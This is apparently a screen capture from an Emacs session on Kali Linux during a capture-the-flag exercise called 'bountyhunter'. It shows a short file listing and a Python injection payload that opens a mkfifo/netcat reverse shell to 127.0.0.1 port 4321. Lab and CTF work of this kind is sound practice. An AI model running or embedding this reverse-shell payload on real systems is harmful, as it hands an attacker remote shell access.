 *vterminal<4>* *vterminal<4>*
__import__('os').system('rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh
-i 2>&1|/bin/nc 127.0.0.1 4321 >/tmp/f   ')
1 1 *scratch* 34:68 Bot LF UTF-8 HTML (+6)
leo@kali:~/repos/bountyhunter$ ls
bountyhunter_log.org  test.md  tickervalidator.py
leo@kali:~/repos/bountyhunter$
1 2 *vterminal<4>* 71:31 [] 12:10PM Mail LF UTF-8 VTerm (+4)